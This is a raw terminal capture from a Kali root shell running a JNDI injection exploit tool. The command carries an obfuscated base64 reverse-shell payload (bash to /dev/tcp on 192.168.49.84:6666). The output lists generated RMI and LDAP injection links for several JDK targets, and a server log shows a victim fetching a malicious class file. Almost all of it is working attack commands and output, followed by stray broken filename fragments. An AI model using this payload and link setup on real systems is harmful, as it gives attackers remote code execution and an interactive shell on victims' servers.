 ┌──(root💀kali)-[~/桌面]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5Ljg0LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.49.84"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.49.84
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5Ljg0LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.49.84:1099/02ajhc
ldap://192.168.49.84:1389/02ajhc
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.49.84:1099/gtqukj
ldap://192.168.49.84:1389/gtqukj
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.49.84:1099/wrkx31
----------------------------Server Log----------------------------
2022-07-17 01:13:43 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-17 01:13:43 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-17 01:13:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-07-17 01:18:12 [LDAPSERVER] >> Send LDAP reference result for 02ajhc redirecting to http://192.168.49.84:8180/ExecTemplateJDK7.class
2022-07-17 01:18:12 [JETTYSERVER]>> Log a request to http://192.168.49.84:8180/ExecTemplateJDK7.class
2022-07-17 01:18:12 [LDAPSERVER] >> Send LDAP reference result for 02ajhc redirecting to http://192.168.49.84:8180/ExecTemplateJDK7.class
2022-07-17 01:18:12 [JETTYSERVER]>> Log a request to http://192.168.49.84:8180/ExecTemplateJDK7.class
e_Scan.py
CVE-2018-7 pingtunnel- JNDI-